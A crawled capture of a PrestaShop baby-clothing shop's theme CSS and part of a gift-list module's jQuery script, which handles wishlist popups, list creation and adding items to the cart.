    margin-bottom: 25px; }

  .top-right-header {
    position: relative;
    top: 95px;
    z-index: 99; }

  .search-widget a span {
    display: none; }
  .search-widget .popup-content {
    top: -4px; }

  #cart-block .popup-title {
    position: relative;
    padding: 11px 5px; }
  #cart-block .cart-products-count {
    background: #e78fa8;
    border-radius: 100%;
    color: #FFFFFF;
    position: absolute;
    top: -5px;
    right: -2px;
    text-align: center;
    padding-top: 2px;
    width: 20px;
    height: 20px; }
    .rtl #cart-block .cart-products-count {
      left: -2px;
      right: auto; } }

/*# sourceMappingURL=headerposition1519240627.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.feesetpirates.fr/themes/leo_babywear/modules/appagebuilder/views/css/positions/footerposition1519238201.css
body_size: 722
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.footer-container {
  background: #f9f9f9;
  text-align: center;
  margin-top: 0; }
  .footer-container .footer-top {
    margin-top: 68px; }
    .footer-container .footer-top .container {
      border-bottom: 1px solid #f1f1f1; }
  .footer-container .footer-center {
    padding-top: 70px;
    padding-bottom: 0; }
  .footer-container .footer-bottom .container {
    padding: 20px 15px; }
  .footer-container .footer-top, .footer-container .footer-center, .footer-container .footer-bottom {
    background: transparent; }
  .footer-container .manufacturers_block {
    margin-bottom: 50px; }
    .footer-container .manufacturers_block .title_block {
      font-size: 14px;
      text-transform: capitalize;
      padding-top: 0px;
      margin-bottom: 30px; }
      .footer-container .manufacturers_block .title_block:after {
        display: inline-block;
        margin: 0 0 3px 10px;
        height: 1px;
        content: " ";
        background-color: #999999;
        width: 50px; }
      .footer-container .manufacturers_block .title_block:before {
        display: inline-block;
        margin: 0 10px 3px 0;
        height: 1px;
        content: " ";
        width: 50px;
        background-color: #999999; }
    .footer-container .manufacturers_block .block_content {
      margin: 0 30px; }
    .footer-container .manufacturers_block .direction {
      display: none; }
    .footer-container .manufacturers_block img {
      margin: 0;
      padding: 0; }
    .footer-container .manufacturers_block a span {
      display: none; }
  .footer-container .block_newsletter.block {
    margin-bottom: 70px;
    padding: 0; }
    .footer-container .block_newsletter.block .title_block {
      display: none;
      width: 100%; }
    .footer-container .block_newsletter.block .block_content {
      width: 100%; }
      .footer-container .block_newsletter.block .block_content form {
        width: 50%;
        margin: auto; }
  .footer-container .block-social {
    padding-top: 50px;
    padding-bottom: 65px;
    text-align: center; }
    .footer-container .block-social li {
      padding: 0 15px; }
  .footer-container .information ul li {
    display: inline-block;
    padding-right: 45px; }
    .rtl .footer-container .information ul li {
      padding-left: 45px;
      padding-right: inherit; }

@media (max-width: 767px) {
  .footer-container .block_newsletter.block .block_content form {
    width: 100%; } }
@media (max-width: 1199px) {
  .footer-bottom {
    padding-bottom: 70px; } }
@media (min-width: 1200px) and (max-width: 1400px) {
  .footer-bottom {
    padding-bottom: 50px; } }

/*# sourceMappingURL=footerposition1519238201.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.feesetpirates.fr/themes/leo_babywear/modules/appagebuilder/views/css/profiles/profile1519241850.css
body_size: 99
content:
.block-home-shop {padding-top: 1.5rem;}
.btn {
  padding: 0.55rem 1rem;
  font-size: 1rem;
  font-weight: 600;
  border-radius: 0.2rem;
}
.btn-outline-primary {
  color: #fff;
  background-image: none;
  background-color: #e98ea8;
  border-color: #e98ea8;
}
.btn-outline-primary:hover {
  color: #fff;
  background-color: transparent;
  border-color: #e98ea8;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.feesetpirates.fr/modules/blockgiftlistproplus/views/js/ajax-wishlistpro.js
body_size: 25804
content:
/**
* BLOCKGIFTLISTPROPLUS Front Office Feature - display products of a list, creator's view
*
* @author    Denis Deleval / alize-web.fr <contact@alizeweb.fr>
* @copyright Alizé Web
* @license   Non-exclusive license
 * The module is protected by copyright and other intellectual property laws
 * This license does not grant any reseller privileges
 * The module is identified as “Not-For-Resale” and may not be sold or otherwise transferred
 * You may not rent, redistribute, lease, lend, sell the module (even if you modify files), decompile, reverse engineer, or disassemble the module
 * Non exclusive license for one web site
 * Installation and use:  You may install, use, access, display and run one copy of the module for single website only
 * Multiple sites : buy as many licenses as the number of websites
 * You may modify files (.TPL, PHP, JS, CSS) provided with the module for the purpose of enhancing or customizing the product
 * but you cannot sell modified files
*/

/*  context: category page + add to my list click
*   trigger: product_page or cat_page
*   scope: entire popup ("full") or just detail of products in list if change of list in popup ("qtyDetail")
*/
function add2ListPopupMaster(blockwishlist_name, cookie_idlist, listNameByDefault, id_product, trigger, ps_version, scope, ipa)
{
    /*to get the attributes of the selected combination*/
    var params = null;
    if ((trigger == 'product_page' && scope == 'full') || scope == 'qtyDetail') {
        if (trigger == 'product_page' && scope == 'full') {
            var id_form = ps_version == '1.7' ? '#add-to-cart-or-refresh' : '#buy_block';
        } else  {
            var id_form = '#aw_add-to-cart-or-refresh';
        }
        var $form = $(id_form),
        params = $form.serialize();
    }
    if (trigger == 'cart_page') {
        params = "ipa=" + ipa;
// console.log('ipa ' + ipa);
    }
    /*display popup with choice of attributes*/
    $.ajax({
        type: 'POST',
        url:    baseDir + 'modules/' + blockwishlist_name + '/cart.php',
        async: true,
        dataType:'json',
        data: 'action=add2ListPopupMaster' + '&static_token=' + static_token + '&id_product=' + id_product + '&scope=' + scope + '&newIdList=' + cookie_idlist + '&trigger=' + trigger + '&' + params,
        success: function(jsonData)
        {
            var specDisplay = jsonData.nblists == 0 ? 'style="display:none"' : '',
                qtyDetail = jsonData.addedPdtsDetail != '' ? jsonData.addedPdtsDetail : 0,
                tabQty;

            if (scope == 'qtyDetail') {
                $('.tableaw').html(qtyDetail);
                tabQty = jsonData.qtyList;
                /*refresh qty according to the selected attribute*/
                factRefreshPopupQty(jsonData.ip, jsonData.ipa, tabQty);
                return;
            }

            if (jsonData.isPermission == 0)
                alert(jsonData.msg_error);
            else {
                contentAttributes = '<form action="" method="post" id="aw_add-to-cart-or-refresh"' + specDisplay + 'class="clearfix mg_bottom_24 border1_ccc pdg8 bkg_eee product-variantsAw product-information product-actions product_list_aw"><input type="hidden" name="ps_version" value="' + ps_version + '" /><div class="col-sm-6"><div class="product-variants parent_img"><img class="img-responsive" src="' + jsonData.linkImg.link_img + '" alt="" /><div class="mg_top_6 width_full color_info2 border1_info2 pdg3 brad3"><span class="">' + jsonData.labelInList + '</span><div class="tableaw">' + qtyDetail + '</div></div></div><div class="availability_status hidden_wl">'+ $('#checkAttribute_nok').html() +'</div></div><div class="product-variantsAw col-sm-6"><input type="hidden" name="id_product" id="id_product" value="' + id_product + '" /><h3>'+jsonData.pdt_name + '</h3>';

                var ip_ipa = id_product + '_' + jsonData.ipa_default,
                        qty_ipa_default = jsonData.qtyList[ip_ipa] != undefined ? jsonData.qtyList[ip_ipa] : 0;
                    qty_ipa_default = qty_ipa_default == 0 ? '' : qty_ipa_default;

                    groups = jsonData.groups;
                    if (!$.isEmptyObject(groups))
                        contentAttributes += $('#intro_combination2').html();
                    $.each(groups, function(index) {
                        contentAttributes += '<div class="clearfix product-variants-item mg_top_6 mg_bottom_125rem"><span class="control-label">'+groups[index].name +'</span>';
                        var attributes = groups[index].attributes;
                        if (groups[index].group_type == 'select')
                        {
                            contentAttributes += '<select id="group_'+index+'" data-product-attribute="'+index+'" name="group['+index+']" class="attribute_select">';

                            $.each(attributes, function(index2) {
                                contentAttributes += '<option value="'+index2+'" title="'+attributes[index2].name+'"';
                                if (attributes[index2].selected)
                                contentAttributes += ' selected="selected"';
                                contentAttributes += '>'+ attributes[index2].name + '</option>';
                            });
                            contentAttributes += '</select>';
                        }
                        else if (groups[index].group_type == 'color')
                        {
                            contentAttributes += '<ul id="group_'+index+'">';
                            $.each(attributes, function(index3) {
                                contentAttributes += '<li class="input-container pull-xs-left';
                                 if (attributes[index3].html_color_code || attributes[index3].texture)
                                    contentAttributes += ' color_pick';
                                // else if (attributes[index3].texture)
                                //     contentAttributes += ' color_pick';
                                contentAttributes += '"';
                                 if (attributes[index3].html_color_code || attributes[index3].texture)
                                    contentAttributes += ' title="'+ attributes[index3].name +'"';
                                contentAttributes += '> <input class="input-radio" type="radio" data-product-attribute="'+index+'" name="group['+index+']" value="'+index3+'"';
                                if (groups[index].default == index3)
                                        contentAttributes += ' checked="checked"';
                                contentAttributes += '>'+ '<span';
                                if (attributes[index3].html_color_code)
                                contentAttributes += ' class="color" style="background-color: ' + attributes[index3].html_color_code + '"';
                                if (attributes[index3].texture)
                                contentAttributes += ' class="color" style="background-image: url('+ attributes[index3].texture +')"';
                                contentAttributes += '>'+ '<span class="sr-only" title="">'+ attributes[index3].name + '</span></span></li>';
                            });
                            contentAttributes += '</ul>';
                        }
                        else if (groups[index].group_type == 'radio')
                        {
                            contentAttributes += '<ul id="group_'+index+'">';
                             $.each(attributes, function(index4) {
                                contentAttributes += '<li class="input-container li_attribute_radio pull-xs-left"><div class="radio"> <input class="attribute_radio" type="radio" data-product-attribute="'+index+'" name="group['+index+']" value="'+index4+'"';
                                if (attributes[index4].selected)
                                        contentAttributes += ' checked="checked"';
                                contentAttributes += '>'+ '</div><span class="radio-label">' + attributes[index4].name + '</span></li>';
                            });
                            contentAttributes += '</ul>';
                        }
                        contentAttributes += '</div>';
                    });
                    contentAttributes += '';
                    tabQty = jsonData.qtyList;
                // } else if (trigger == 'product_page') {
                //     contentAttributes += '<p>' + jsonData.attributes_small.attributes_small + '</p><input type="hidden" name="id_product_attribute" value="' + jsonData.ipa_default + '"/>';
                // }
                var trashh = '<div class="clearboth color_777 opac_7">' + $("#icon_trash-o").html() + '</div>', tempSave2List,
                    popupBtnTxt = getPopupBtnTxt(qty_ipa_default);
                    tempDisp = dispPopupQtyInfo(popupBtnTxt[2]);
                contentQty = '<div class="qty mg_top_24 mg_bottom_6"><span class="control-label pos_relat">'+ $('#transl_qty').html() + tempDisp + '</span><div class="qty_aw input-group mg_top_12"><span class="minusQty" rel="0"><button class="btn" type="button">'+$("#icon_minus").html() +'</button></span><span class="inputQty"><input rel="0" name="qty" id="quantity_wanted_aw" value="'+ popupBtnTxt[0] +'" class="input-group form-control" type="text" title="'+ popupBtnTxt[2] +'"></span><span class="plusQty" rel="0"><button class="btn" type="button">' + $("#icon_plus").html() + '</button></span>' + trashh + '</div></div>';

                tempSave2List = $('#modalSave2List').html();
                tempSave2List = tempSave2List.split('</a>');
                tempSave2List = tempSave2List[0] + '<span id="btnSectionAwContent">' + $(popupBtnTxt[1]).html() +'</span></a>';
                contentAttributes += contentQty + '<div id="btnSectionAw">' + tempSave2List + '</div></div><hr class="separationd"></div>';
                contentAttributes += '<input name="ipa_select" id="ipa_select" type="hidden" value="' + jsonData.ipa_default + '">';
                contentAttributes += '</form>';

                afterButtonAddToList(blockwishlist_name, cookie_idlist, listNameByDefault, contentAttributes, id_product, trigger);
            }
        }
    });
}

/*  to complete popup with lists select and option to create a new one*/
function afterButtonAddToList(blockwishlist_name, cookie_idlist, listNameByDefault, extra_content_pdtlist, id_product, trigger)
{
    $.ajax({
        type: 'POST',
        url: baseDir + 'modules/' + blockwishlist_name + '/cart.php',
        async: true,
        dataType:'json',
        data: 'action=afterButtonAddToList' + '&static_token=' + static_token + '&id_product=' + id_product,
        success: function(jsonData)
        {
           if (jsonData != undefined)
            {
                var translClose = jsonData.mod_close,
                    extraFooter = $('#modal_footer').html(),
                    contentBody = '',
                    contentHeader = jsonData.contentHeader,
                    id_body = $('body').attr('id');
                if (jsonData.isPermission == 0)
                {
                    contentBody = jsonData.msg_error;
                    extraFooter = '';
                } else {
                    var fact_temp0 = "<div class='listManage brad3 pdg8 border1_ccc mg_bottom_12'>",
                        fact_temp2_ph = $('#enter_listname').html(),
                        fact_temp2_val = '',
                        fact_temp3 = $('#save_btn').html();

                    fact_temp1 = jsonData.nblists;

                    var fact_temp = '<input type="hidden" value="' + fact_temp1 + '" id="nblists"><div id="namelistdiv" class="mg_bottom_12" disabled><input type="text" id="namelist" name="namelist" class="form-control disp_inlineblock col-xs-12" rel="blur-ctrl" autocomplete="off" placeholder="' + fact_temp2_ph + '" value="' + fact_temp2_val + '"/>' + fact_temp3 + '</div></div>';

                    if (jsonData.nblists == 0)
                    {
                        contentBody = fact_temp0 + $('#listsaddpdt_0').html() + fact_temp + "</div>";
                        $('#popup-new #namelistdiv').css('display', 'block');
                    }
                    else
                    {
                        var temp = dispSelectListPopup(jsonData.cookie_idlist, jsonData.wl_exists, trigger),
                                contentBody = temp[0];
                    }
                }

                $('#popup-new').remove();
                $('#modal_aw').remove();
                /*comes from product list, include form*/
                if (extra_content_pdtlist != undefined && extra_content_pdtlist != '')
                    contentBody += contentAttributes;

                appendModalDialog('popup-new', contentHeader, contentBody, extraFooter, translClose);
                $('#wishlists_pdt').addClass('bkg_white');
            }
        }
    });
}

function dispSelectListPopup(cookie_idlist, wl_exists, trigger)
{
    // console.log('203 trigger '+trigger);
    var optio = '<form id="select_list"><select name="wishlists_pdt" id="wishlists_pdt" class="form-control" onchange="WishlistChangeDefaultpro(\'wishlist_block_list\', $(\'#wishlists_pdt\').val(), \'blockgiftlistproplus\',\''+ trigger +'\');">';
    for (var i = 0; i < wl_exists.length; i++)
    {
        if (parseInt(cookie_idlist) == parseInt(wl_exists[i]['id_wishlist']))
            sele = 'selected="selected"';
        else
            sele = '';
        optio += '<option value=' + wl_exists[i]['id_wishlist'] + ' ' + sele + '>' + wl_exists[i]['name'] + '</option>';
    }
    optio += '</select></form>';

    contentBody = "<div class='listManage brad3 pdg8 border1_ccc mg_bottom_12'>" + $('#listsaddpdt_2').html() + optio + $('#listsaddpdt_2_1').html() + '<input type="hidden" value="2" id="nblists">' + "<div id='namelistdiv' class='mg_bottom_24' style='display:none'>" + '<input type="text" id="namelist" name="namelist" class="form-control col-xs-12" placeholder="' + $('#enter_listname').html()+'"/>' + $('#save_btn').html() + '</div></div>';
    var temp = new Array(contentBody, optio);
    return temp;
    // return contentBody;
}

function CreateListFromPopup(blockwishlist_name)
{
    var list_name = $('#namelistdiv input#namelist').val();
    $('#popup-new input#namelist').removeClass('red');
    hideSubmitButton('popup-new button[rel="btnCreateList"]', 'popup-new #namelistdiv #loading_sub');

    $.ajax({
        type: 'POST',
        url:    baseDir + 'modules/' + blockwishlist_name + '/cart.php',
        async: true,
        cache: false,
        dataType:'json',
        data: 'action=CreateListFromPopup' + '&static_token=' + static_token + '&list_name=' + list_name,
        success: function(jsonData)
        {
            if (jsonData != undefined)
            {
                if (jsonData.hasErrors)
                {
                    alert(jsonData.contentHeader + '\n' + '\n' + jsonData.msg);
                    // $('#popup-new #loading').fadeOut('fast');
                    // return;
                }
                else if (jsonData == 'empty_name')
                {
                    $('#popup-new input#namelist').focus();
                    alert($('#enter_listname').html() + $('#select_listname').html());
                    // $('#popup-new #loading').fadeOut('fast');
                    //  return;
                }
                else if (jsonData.erro == 'name_format' || jsonData.erro == 'name_duplicate' || jsonData.erro == 'empty_name' || jsonData.erro == 'createListNok')
                {
                    $('#popup-new input#namelist').addClass('red');
                    alert(jsonData.contentHeader + '\n' + '\n' + jsonData.msg);
                    // $('#popup-new #loading').fadeOut('fast');
                    //  return;
                }
                else {
                    $('#popup-new .listManage').remove();
                    var temp = dispSelectListPopup(jsonData.erro, jsonData.wl_exists, null);
                    $('#popup-new .modal-body').prepend(temp[0]);
                    $('#wishlists_pdt').css('font-weight', 'bold').css('color', 'black');
                    $('#namelistdiv').fadeOut();
                    $('#aw_add-to-cart-or-refresh').fadeIn();
                }
            }
     displaySubmitButton('popup-new button[rel="btnCreateList"]', 'popup-new #namelistdiv #loading_sub');
       }
    });
}

/**
 * Update WishList by adding, deleting, updating objects
 * trigger 'productlist_selectlist' <- from a click on productlist when selecting a list thumbnail
 * action = delete <- from lateral block
 */
function WishlistCartpro(id, action, id_product, id_product_attribute, blockwishlist_name, popID, id_list, msg_log, msg_create_list, msg_success, popID_no_permission, trigger, ps_version)
{
   $('#popup-new #loading_sub').fadeIn();
    if (action == 'add') {
        var $form = $("#aw_add-to-cart-or-refresh"),
            params = $form.serialize(),
            nblists = $('#nblists').val();

        if (nblists == 0)
            var list_name = $('#popup-new input#namelist').val();
        else if (nblists >= 1)
            id_list = $('#wishlists_pdt').val();
        else
            return;
    }
    if (action == 'delete') /*from lateral block*/
        var params = 'id_product=' + id_product + '&id_product_attribute=' + id_product_attribute,
            id_list = $('#wishlist_block_view #wishlists').val();

    $.ajax({
        type: 'POST',
        url: baseDir + 'modules/' + blockwishlist_name + '/cart.php',
        async: true,
        cache: false,
        dataType:'json',
        data: 'action=' + action + '&list_name=' + list_name + '&static_token=' + static_token + '&id_list=' + id_list + '&trigger=' + trigger + '&' + params + '&scope=full',
        success: function(jsonData)
        {
            /*from productlist case of many lists*/
            if (trigger === 'popupSelectList')
                $('#fade, .popup_block').fadeOut();

            idModal = 'modal_aw';
            var translClose = jsonData.mod_close,
                contentFooter = '',
                classClose = 'btn button button-small closepopup brad3 ';
                classClose += jsonData.classClose ? jsonData.classClose : 'btn-default';

            if (jsonData.hasErrors) {
                var contentHeader = jsonData.contentHeader,
                contentBody = jsonData.msg_error;
                if (action != 'delete') {
                    idModal =  'modal_aw_surpopup';
                }
                $('#popup-new').css('z-index',580);
                if (jsonData.error == 'name_format')
                {
                    $('#popup-new input#namelist').addClass('red');
                    return;
                }
            }
            else
            {
                var contentHeader = jsonData.contentHeader,
                    contentBody = jsonData.contentBodyPart;

                if (action == 'add')
                {
                    if (jsonData.flagfirstlist == 1) {
                        /*first list*/
                        if (!jsonData.guestContext)
                            contentBody +=  $('#mod_chge_name').html();
                        contentFooter = false;
                    } else {
                        contentFooter =  $('#linkManage').html() + '<button class="'+classClose+'" type="button"><span>'+translClose+'</span></button>',
                        translClose = '';
                    }

                    /*hide old svg*/
                    $('button[data-ip="' + jsonData.id_product + '"] span.notifQtyInList svg.sub_svg').fadeOut();
                    /*add new one + label*/
                    $('button[data-ip="' + jsonData.id_product + '"] span.notifQtyInList svg.sub_svg.'+jsonData.svgRefresh).fadeIn();
                    $('button[data-ip="' + jsonData.id_product + '"]').removeAttr('data-toogle').attr('data-toogle', 'tooltip').attr('title', "").attr('data-original-title', jsonData.count_all);
                    if ($.isFunction($.fn.tooltip))
                        $('[data-toggle="tooltip"]').tooltip({html: true});

                } else if (action == 'delete') {
                    contentFooter =  '<button class="'+classClose+'" type="button"><span>'+translClose+'</span></button>',
                    translClose = '';
                }
                $('#popup-new').remove();
            }
            appendModalDialog(idModal, contentHeader, contentBody, contentFooter, translClose, null, null, classClose);
            /*END POPUP*/

            /*smarty refresh blocklist in case of list already created (and displayed)*/
            if ($('#' + id).length != 0 && (action == 'delete' && jsonData.hasErrors == false) || action != 'delete')
            {
                $('#' + id).slideUp('normal');
                $('#' + id).html('');//important otherwise no refresh
                // document.getElementById(id).innerHTML = '';
                $('#' + id).html(jsonData.dataHtml).slideDown('normal');
            }

            /*refresh blocklist in case of first list automatically created*/
            if (jsonData.flagfirstlist == 1 || (jsonData.flagfirstlist == 0 && action == 'delete') || (jsonData.flagfirstlist == 0 && $('#' + id).length == 0)) {
                if ($('#wishlist_block_view').length != 0)
                {
                    $('#wishlist_block_view').slideUp('normal');
                    if (jsonData.flagfirstlist == 1 || (jsonData.flagfirstlist == 0 && $('#' + id).length == 0)) {
                        var list = jsonData.nam;

                        $('#wishlist_block_view').html("<br /><strong>" + list + "</strong>" + "<br />" + "<div id='" + id + "'>" + jsonData.dataHtml + "<div>");
                    }
                    else if (jsonData.flagfirstlist == 0 && action=='delete')
                        $('#wishlist_block_view').html('');

                    $('#wishlist_block_view').slideDown('normal');
                }
            }       /*END POPUP*/
        }
    });
    $('#popup-new #loading_sub').fadeOut();
}

/**
 * Change customer default wishlist
 */
function WishlistChangeDefaultpro(id, id_wishlist, blockwishlist_name, trigger)
{
    /*if in popup/add2list, refresh list detail in case of list change*/
    if (trigger == 'product_page' || trigger == 'cat_page' || trigger == 'cart_page') {
        add2ListPopupMaster(blockwishlist_name, $('#wishlists_pdt').val(), '', $('#id_product').val(), trigger, $('#ps_version').val(), 'qtyDetail');
    }

    if ($('#wishlists').length > 0)
        var val_option = $("#wishlists").val();
    if ((trigger == 'product_page' || trigger == 'cat_page') && $('#wishlists_pdt').length > 0)
        var val_option_pdt = $("#wishlists_pdt").val();

    $.ajax({
        type: 'POST',
        url:    baseDir + 'modules/' + blockwishlist_name + '/cart.php',
        async: true,
        data: 'id_wishlist=' + id_wishlist + '&static_token=' + static_token,
        cache: false,
        success: function(data)
        {
            if ($('#'+id).length > 0)
                $('#' + id).slideUp('normal').html(data).slideDown('normal');
            if ((trigger == 'product_page' || trigger == 'cat_page') && $('#wishlists').length > 0)
                $('#wishlists option[value="'+ val_option_pdt +'"]').prop('selected', true);
        }
    });
}
/**
 * Add welcome message to database
 */
function WishlistAddWelcomeMessage(id_submit, id_loading, idList, id_msg, msg_pwd_special, msg_success)
{
    hideSubmitButton(id_submit, id_loading);
    var message = $('#' + id_msg).val();
    if (message != null)
        if (checkMessage(message) !== null) {
           appendModalDialog('popup_alert', $('#mod_header_oups').html(), msg_pwd_special, false, $('#mod_close').html());
            post_check(id_submit, id_loading);
            return false ;
        }
    $.post(baseDir + 'modules/blockgiftlistproplus/welcome-message.php',
        {   idList:idList,
            static_token:static_token,
            personal_message:message
          },
        function(data)
        {
            if (data.indexOf('ok') == -1)
                alert(data);
            else
                alert(msg_success);

            $('#welcome_msg').fadeOut();
            $('#hideAddWelcomeMessage').fadeOut('fast');
            $('#showAddWelcomeMessage').fadeIn('fast');
        }
    )
    displaySubmitButton(id_submit, id_loading);
    return true;
}

/**
 * Offer Product
 *
 * @return void
 */
function WishlistBuyProductpro(token, id_product, id_product_attribute, id_quantity, button, ajax, offer_qty, blockcart_is_enabled, message_personnal, msg_sav_flag, msg_not_saved, msg_pwd_special, id_msg, contribution, modulename, msg_field_empty, msg_saved, msg_email_invalid, msg_in_progress, ajax_CartController_path, trigger_save_pers_msg, contrib_price)
{
    if (message_personnal != null && id_msg != undefined) {
        if (checkMessage(document.getElementById(id_msg).value) !== null) {
            alert(msg_pwd_special);
            document.getElementById(id_msg).style.cssText="background-color:#eee;";
            document.getElementById(id_msg).select();
            return false ;
        }
    }
    var offer_qty = Number(offer_qty);
    if (contribution == 1) {
        if (offer_qty == 0) {
            alert($('#transSelQty').html());
            return;
        }
        contrib_price = Number(contrib_price);
        offer_qty = contrib_price > 0 ? offer_qty / contrib_price : offer_qty;
    }

    /*check if PS 1.7*/
   if (typeof spy_PS17 != "undefined" && spy_PS17 === 1) {
       var query = 'token=' + static_token + '&id_product=' + id_product + '&id_customization=0&id_product_attribute='+ id_product_attribute + '&qty='+ offer_qty + '&add=1&action=update';
       $.ajax({
            type: 'POST',
            url: ajax_CartController_path,
            async: false,
            data: query,
            dataType:'json',
            cache: false,
            success: function(data)
            {
                var contentHeader = $('#mod_header_add').html();
                 if (data.hasError) {
                    contentBody = data.errors[0],
                    translClose = $('#mod_close').html();
                }
                 else {
                    WishlistAddProductCart(token, id_product, id_product_attribute, offer_qty,false, false, false, trigger_save_pers_msg);

                    var requestData = {
                    id_product_attribute: id_product_attribute,
                    id_product: id_product,
                    action: "add-to-cart"
                    },
                    contentBody = $('#mod_body_add').html(),
                    translClose = '',
                    refreshURL = $('#refresh-url').attr('data-refresh-url');
                    //refreshURL = 'http://localhost/test/prestashop_1.7beta3/module/blockcart/ajax';

                    if (blockcart_is_enabled == 1)
                    $.post(refreshURL, requestData).then(function (resp) {
                        $('.blockcart').replaceWith(resp.preview);
                    });
                }
                appendModalDialog('modal_aw', contentHeader, contentBody, false, translClose);
                if (data.hasError)
                    $('.modal-body').addClass('alert-danger');
           }
        });
    }
    else {
        /*note: ajaxCart defined in ajax-cart.js, PS1.5, PS1.6*/
        if (ajax && blockcart_is_enabled == 1 && enable_on_current_device && typeof ajaxCart != 'undefined') {
            $('#block_'+id_quantity).addClass('transparencydd20');
            // deactive the button when offering a gift
            $('#a_'+id_quantity).fadeOut('slow');
            //following prestashop process
            ajaxCart.add(id_product, id_product_attribute, false, button, offer_qty, [token, offer_qty]); //offer_qty is useful. keep the first one because of ajaxCart parameters
        }
        else
        {
            $('#block_'+id_quantity).addClass('transparencydd20');
            // deactive the button when offering a gift
            $('#a_'+id_quantity).hide();
            alert(msg_in_progress);
            $('html').css("cursor", "progress");

            $.ajax({ //ok to add in wishlist_product_cart, but doesn't refresh the cart (header) --> need to  location.assign(location.href) to do that // async set to false to wait for the end of cart.php before running WishlistAddProductCart
                type: 'POST',
                async: false,
                url: ajax_CartController_path,
                data : 'qty='+offer_qty+'&token='+static_token+'&add='+'1'+'&id_product='+id_product+'&id_product_attribute='+id_product_attribute+'&ajax='+'false'+'&submit='+'true',
                dataType:'json',
                cache: false,
                success: function(data)
                {
                    if (data.hasError)
                        alert(data.errors[0]);
                    else {
                        WishlistAddProductCart(token, id_product, id_product_attribute, offer_qty, false, false, false, trigger_save_pers_msg);
                        location.assign(location.href); /*ps1.7 nok because href not defined, instead: location.reload(true);*/
                    }
               }
            });
        }
    }
    /* condition "typeof ajaxCart" in case of blockcart enabled but unhooked from hookheader (ajax-cart.js is not loaded, so don't use ajaxCart.add) */

    $('#block_'+id_quantity).removeClass('transparencydd20');
    // reactive the button when adding has finished / new since PS 1.4.2.5
    $('#a_'+id_quantity).fadeIn('fast');

    /*reactive the button when adding has finished/new since PS 1.4.2.5*/
    $('#' + 'a_' + id_product+'_'+id_product_attribute).removeAttr('disabled').removeClass('exclusive_disabled');
    return true;
}

function WishlistAddProductCart(token, id_product, id_product_attribute, quantity, message_personnal, contribution, referer, trigger_save_pers_msg) //if referer : comes from hook orderConfirmation (blockgiftlistpro) .
{
    if (contribution != '0' && contribution != '1') contribution = '';
    if (referer) var personal_message = message_personnal;
    else {
            var personal_message = $('#id_message_personal').val();
    }

    if (personal_message == undefined) personal_message = '';
    if (trigger_save_pers_msg == undefined) trigger_save_pers_msg = '';
    if ($('#' + quantity).val() < 0) /*if <= then limit wpc.quantity to max wanted quantity -dd*/
        return false;
    //bo management | new ajax call (json doesn't work with ie7 !)
    // POST and not GET to keep carriage return in personnal message
    $.ajax({
        type: 'POST',
        url: baseDir + 'modules/blockgiftlistproplus/buywishlistproduct.php',
        data: 'token=' + token + '&static_token=' + static_token + '&id_product=' + id_product  + '&id_product_attribute=' + id_product_attribute + '&quantity=' + quantity+'&personal_message='+personal_message+'&contribution='+contribution+'&trigger_save_pers_msg='+trigger_save_pers_msg,
        async: false,
        cache: false,
        success: function(data)
        {
            if (data)
                alert(data);
            else
            {
                if (ajax && blockcart_is_enabled == 1 && enable_on_current_device || (typeof spy_PS17 != "undefined" && spy_PS17 === 1))
                {
                    if (parseInt($('#' + 'nnn_' + id_product+'_'+id_product_attribute).html()) - parseInt($('#' + 'enter_'+ id_product+'_'+id_product_attribute).val()) <= 0)
                        $('#' + 'nnn_' + id_product+'_'+id_product_attribute).html(0);
                    else
                    {
                        $('#' + 'nnn_' + id_product+'_'+id_product_attribute).html(parseInt($('#' + 'nnn_' + id_product+'_'+id_product_attribute).html()) - parseInt($('#' + 'enter_'+ id_product+'_'+id_product_attribute).val()));
                    }
                }
            }
        }
    });
    return true;
}

/**
 * Show wishlist product managment page
 * @return void
 */
/*dd new parameter : quantity_left */
// no more stock management : new arguments : published_pdt (checked or undefined), stock_managmt_module; new test; new GET; new test in success data
function WishlistProductManage(id, action, id_wishlist, id_product, id_product_attribute, quantity, zone_qty_left, zone_qty, priority, alert_wanted_qty, removing_impossible, stock_managmt_module, lnkControllerManage)
{
    var id_disp = '#display_'+id_product+'_'+id_product_attribute;
    if ((checkJQueryMinVersion('1.6') && $(id_disp).prop('checked')) || (!checkJQueryMinVersion('1.6') && $(id_disp).attr('checked')))
        published_pdt = 1 ;
    else
        published_pdt = 0;

    if (!quantity)
        quantity = 1;
    if (quantity < 0)
        quantity = -quantity;

    $("body").css("cursor", "progress");
    $.ajax({
        type: 'POST',
        async: true,
        url: lnkControllerManage,
        data: 'action=' + action + '&id_wishlist=' + id_wishlist + '&id_product=' + id_product + '&id_product_attribute=' + id_product_attribute + '&quantity=' + quantity + '&priority=' + priority + '&published_pdt=' + published_pdt + '&refresh=' + true,
        cache: false,
        dataType:'json',
        success: function(jsonData)
        {
// console.log(jsonData);
            $("body").css("cursor", "auto");
            $('#quantity_'+id_product+'_'+id_product_attribute).removeClass('bkg_f5e1ba');
            if (action == 'delete' && !jsonData.hasErrors) {
                $('#wlp_' + id_product + '_' + id_product_attribute).fadeOut('fast');
            }
            else if (action == 'delete' && jsonData.hasErrors) {
                alert(removing_impossible);
            }
            else if (action == 'update')
            {
                $('#wlp_' + id_product + '_' + id_product_attribute).fadeOut('fast');
                $('#wlp_' + id_product + '_' + id_product_attribute).fadeIn('fast');
                //dd if data contains 'alert|' then alert : wanted qty can not be inferior to bought qty
                // no more stock management, new test
                var $tab = new Array();
                if (stock_managmt_module != 0) {
                    if (jsonData.hasErrors && (jsonData.errorType == 'minimal_qty' || jsonData.errorType == 'not_belowOffrQty')) {
                        appendModalDialog('modal_aw', jsonData.contentHeader, jsonData.msg_error, '', jsonData.mod_close, null, null, 'btn closepopup '+jsonData.classClose);

                        $('#quantity_'+id_product+'_'+id_product_attribute).addClass('bkg_f5e1ba').focus();

                        // if (data.indexOf('|',5) != -1) {
                        //         alert(alert_wanted_qty);
                        //         $tab=data.split("|");

                                // document.getElementById(zone_qty).value = $tab[1];
                                // if (parseInt($tab[2]) < 0)
                                //     $tab[2] = 0;
